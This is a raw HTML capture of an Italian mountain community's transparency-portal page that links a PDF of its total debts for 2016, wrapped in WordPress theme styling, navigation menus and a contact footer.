

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trasparenza.cmvalledelliri.it/ammontare-complessivo-debiti-anno-2016/
body_size: 10102
content:
<!DOCTYPE html>
<html lang="it-IT"
    xmlns="https://www.w3.org/1999/xhtml"
    xmlns:og="https://ogp.me/ns#" 
    xmlns:fb="http://www.facebook.com/2008/fbml">
   <head>
      <meta charset="UTF-8" />
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <title>AMMONTARE COMPLESSIVO DEBITI ANNO 2016 &#8211; XV COMUNITA MONTANA LAZIO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed" href="https://trasparenza.cmvalledelliri.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed dei commenti" href="https://trasparenza.cmvalledelliri.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trasparenza.cmvalledelliri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrasparenza.cmvalledelliri.it%2Fammontare-complessivo-debiti-anno-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trasparenza.cmvalledelliri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrasparenza.cmvalledelliri.it%2Fammontare-complessivo-debiti-anno-2016%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='lineawesome-icon-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/line-awesome.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-map-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css.map?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-icon-font-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/italia-icon-font.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='general-style-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/style.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://trasparenza.cmvalledelliri.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trasparenza.cmvalledelliri.it/wp-json/wp/v2/posts/678" /><link rel="canonical" href="https://trasparenza.cmvalledelliri.it/ammontare-complessivo-debiti-anno-2016/" />
<meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="AMMONTARE COMPLESSIVO DEBITI ANNO 2016 | XV COMUNITA MONTANA LAZIO" /><meta property="og:description" content="AMMONTARE COMPLESSIVO DEBITO ANNO 2016 &nbsp;" /><meta property="og:url" content="https://trasparenza.cmvalledelliri.it/ammontare-complessivo-debiti-anno-2016/" /><meta property="og:site_name" content="XV COMUNITA MONTANA LAZIO" /><meta name="twitter:card" content="summary_large_image" />  <style type="text/css">
    .it-header-center-wrapper, .it-header-navbar-wrapper, .it-header-wrapper { background-color: #2d5b1b; }
    a, a:hover, a.read-more, .menu-main .nav li ul a, .menu-main .nav li ul a:hover, .menu-main .nav li:hover ul a { color: #0066cc; }
    button, input[type="submit"], .btn-primary { background-color: #0066cc; }
    .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active { background-color: #0066cc; box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.1); }
    .btn-outline-primary { color: #0066cc; box-shadow: inset 0 0 0 1px #0066cc; }
    .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active { color: #0066cc; box-shadow: inset 0 0 0 2px #0066cc; }
    html, #footer, .it-footer-main { background-color: #30373d; }
    #footer a { color: #ffffff; }
  </style>
  <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/img/blank.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ul, ul li {
    padding-bottom: 10px;
}		</style>
		<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style>   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blu: #004d99;--wp--preset--color--grigioscuro: #3d4955;--wp--preset--color--bluscuro: #17324d;--wp--preset--color--azzurro: #0073e6;--wp--preset--color--grigio: #5c6f82;--wp--preset--color--grigiochiaro: #94a1ae;--wp--preset--color--verde: #00cc85;--wp--preset--color--rosso: #f73e5a;--wp--preset--color--arancione: #ff9900;--wp--preset--color--argento: #eef0f6;--wp--preset--color--bianco: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 22px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--big: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
   <body data-rsssl=1 class="wp-singular post-template-default single single-post postid-678 single-format-standard custom-background wp-custom-logo wp-theme-design-italia" ontouchstart>
      <div id="wrapper" class="hfeed">
         <header id="header" class="" role="banner">

         <div class="it-header-wrapper it-header-sticky">
           <div class="it-header-slim-wrapper">
             <div class="container">
               <div class="row">
                 <div class="col-12">
                   <div class="it-header-slim-wrapper-content">
                     <!-- <a class="d-none d-lg-block navbar-brand" href="#"> -->
                        <img class="header-slim-img" alt="" src="">
                     <!-- </a> -->
                                        </div>
                 </div>
               </div>
             </div>
           </div>
           <div class="it-nav-wrapper">
             <div class="it-header-center-wrapper">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <div class="it-header-center-content-wrapper">
                       <div class="it-brand-wrapper">
                         <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
                           <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                           <div class="it-brand-text">
                             <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                             <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                           </div>
                         </a>
                       </div>
                       <div class="it-right-zone">
                         <div class="it-socials d-none d-md-flex">
                                                    </div>
                         <div class="it-search-wrapper">
                           <form role="search" method="get" id="searchform" class="searchform" action="https://trasparenza.cmvalledelliri.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form>                         </div>
                       </div>
                     </div>
                   </div>
                 </div>
               </div>
             </div>

             <div class="it-header-navbar-wrapper">
               <nav class="menu-main" role="navigation">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <input type="checkbox" id="show-menu-main" role="button">
                     <label for="show-menu-main" class="show-menu-main">Menu</label>

                     <ul id="menu-main-menu" class="nav"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://trasparenza.cmvalledelliri.it/">Amministrazione Trasparente</a></li>
<li id="menu-item-5469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a href="#">Bandi di gara e contratti</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-gara-e-contratti/">Bandi di gara e contratti</a></li>
	<li id="menu-item-5468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5468"><a href="https://trasparenza.cmvalledelliri.it/bandi-di-gara-e-contratti-documenti/">Bandi di gara e contratti – Avvisi</a></li>
</ul>
</li>
<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-concorso/">Bandi di concorso</a></li>
<li id="menu-item-5085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5085"><a href="http://cmvalledelliri.it">Sito Istituzionale</a></li>
</ul>                   </div>
                 </div>
               </div>
               </nav>
             </div>

           </div>
         </div>
         </header>

         <div id="container"><section id="content" role="main" class="container mt-4 mb-4">
   <div class="container">
      <div class="row">

      <div class="col-md-7">
		   		   <article id="post-678" class="post-678 post type-post status-publish format-standard hentry category-ammontare-complessivo-dei-debiti">
	<header>
		<footer class="entry-footer">
	<h6><span>&#9679;</span> <a href="https://trasparenza.cmvalledelliri.it/category/ammontare-complessivo-dei-debiti/" rel="category tag">Ammontare complessivo dei debiti</a></h6>
	<!-- <span class="tag-links"></span>
	 -->
</footer> 		<section class="entry-meta">
	<p><small>30 Marzo 2017</small></p>
	<!-- <span class="meta-sep"> | </span>
	<span class="author vcard"><a href="https://trasparenza.cmvalledelliri.it/author/xvcomunita/" title="Articoli scritti da XV Comunità Montana" rel="author">XV Comunità Montana</a></span> -->
</section>
		<h1 class="entry-title">		<a href="https://trasparenza.cmvalledelliri.it/ammontare-complessivo-debiti-anno-2016/" title="AMMONTARE COMPLESSIVO DEBITI ANNO 2016" rel="bookmark">AMMONTARE COMPLESSIVO DEBITI ANNO 2016</a>
		</h1>		
		<ul class="breadcrumb"><li class="breadcrumb-item"><a href="https://trasparenza.cmvalledelliri.it">Home</a></li><li class="breadcrumb-item"><a href="https://trasparenza.cmvalledelliri.it/category/ammontare-complessivo-dei-debiti/" rel="category tag">Ammontare complessivo dei debiti</a></li><li class="breadcrumb-item">AMMONTARE COMPLESSIVO DEBITI ANNO 2016</li></ul>
	</header>
	<section class="entry-content">
		<p><a href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2017/03/AMMONTARE-COMPLESSIVO-DEBITO-ANNO-2016.pdf">AMMONTARE COMPLESSIVO DEBITO ANNO 2016</a></p>
<p>&nbsp;</p>
	<div class="entry-links"></div>
</section></article>		   <section id="comments">
</section>		   	   </div>
      <div class="col-md-4 offset-md-1">
         <aside id="sidebar" role="complementary">
      <div id="primary" class="widget-area primary-widget-area">
      <ul class="xoxo">
         <div id="text-2" class="widget-container widget_text"><h3 class="widget-title">Amministrazione Trasparente</h3>			<div class="textwidget"><hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=13">Disposizioni generali</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=15">Organizzazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=17">Consulenti e collaboratori</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=19">Personale</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=21">Bandi di concorso</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=23">Performance</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=25">Enti controllati</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=27">Attività e procedimenti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=29">Provvedimenti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=31">Controlli sulle imprese</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=33">Bandi di gara e contratti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=51">Sovvenzioni, contributi, sussidi, vantaggi economici</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=53">Bilanci</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=56">Beni immobili e gestione patrimonio</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=58">Controlli e rilievi sull’amministrazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=60">Servizi erogati</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=62">Pagamenti dell’amministrazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=64">Opere pubbliche</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=66">Pianificazione e governo del territorio</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=68">Informazioni ambientali</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=70">Interventi straordinari e di emergenza</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=72">Altri contenuti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=74">Anticorruzione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=76">Accesso Civico</a></strong></p>
</div>
		</div>      </ul>
   </div>
   </aside>      </div>
      
      </div>
   </div>

   <footer class="footer">
      <nav id="nav-below" class="row navigation mt-5 mb-5" role="navigation">
  <div class="nav-previous col-6 text-left">
    <a href="https://trasparenza.cmvalledelliri.it/indice-pagamento-anno-2016/" rel="prev"><div class="row"><div class="col-2 text-right"><span class="it-arrow-left"></span></div><div class="col-10">INDICE PAGAMENTO ANNO 2016</div></div></a>  </div>
  <div class="nav-next col-6 text-right">
    <a href="https://trasparenza.cmvalledelliri.it/attestazione-oiv-rilevazione-al-31-03-2017/" rel="next"><div class="row"><div class="col-10">ATTESTAZIONE OIV RILEVAZIONE AL 31.03.2017</div><div class="col-2 text-left"><span class="it-arrow-right"></span></div></div></a>  </div>
</nav>   </footer>

</section>
<div class="clear"></div>
</div>


<footer id="footer" class="it-footer" role="contentinfo">
  <div class="it-footer-main">
    <div class="container">
      <section>
        <div class="row clearfix">
          <div class="col-sm-12">
            <div class="it-brand-wrapper">
              <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
	               <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                <div class="it-brand-text">
                  <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                  <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                </div>
              </a>
            </div>
          </div>
        </div>
      </section>


		      <section>
        <div class="row">
				<div class="container-fluid widget-area">
				   <div class="row xoxo">
				      <div id="text-4" class="col-lg widget-container widget_text"><h4 class="widget-title">Indirizzo e recapiti</h4>			<div class="textwidget"><p>Via Borgo Murata, n. 34/b<br />
03032 Arce (FR)</p>
<p>Centralino: 0776 523171<br />
Fax: 0776 524092</p>
<p>Mail: <a href="mailto:info@xvcomunitamontanalazio.it">info@xvcomunitamontanalazio.it</a><br />
